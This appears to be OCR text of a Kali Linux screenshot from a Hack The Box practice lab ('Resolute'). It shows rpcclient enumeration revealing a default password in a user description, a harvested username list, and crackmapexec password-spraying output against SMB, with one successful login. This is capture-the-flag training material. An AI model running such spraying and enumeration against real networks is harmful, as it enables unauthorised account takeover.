 File Machine View Input Devices Help
Applications Places Terminator Jul 4 07:32
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 105x22
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_F
AILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FA
ILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILU
RE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FA
ILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ crackmapexec smb 10.10.10.169 -u marko -p Welcome123!
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did yo
u mean "!="?
if result['type'] is not 'searchResEntry':
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESO
LUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAI
LURE
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$
kali@kali: ~/Desktop/HTB/Resolute 131x25
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ cat usernames.txt
Administrator
Guest
krbtgt
ryan
marko
sunita
abigail
marcus
sally
fred
angela
felicia
gustavo
ulf
stevie
claire
paulo
steve
annette
annika
per
claude
melanie
kali@kali: ~/Desktop/HTB/Resolute 75x42
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Tue, 03 Dec 2019 16:26:29 EST
Password can change Time : Wed, 04 Dec 2019 16:26:29 EST
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0x19c9
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> queryuser marko
User Name : marko
Full Name : Marko Novak
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : Account created. Password set to Welcome123!
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Fri, 27 Sep 2019 09:17:15 EDT
Password can change Time : Sat, 28 Sep 2019 09:17:15 EDT
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0x457
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $>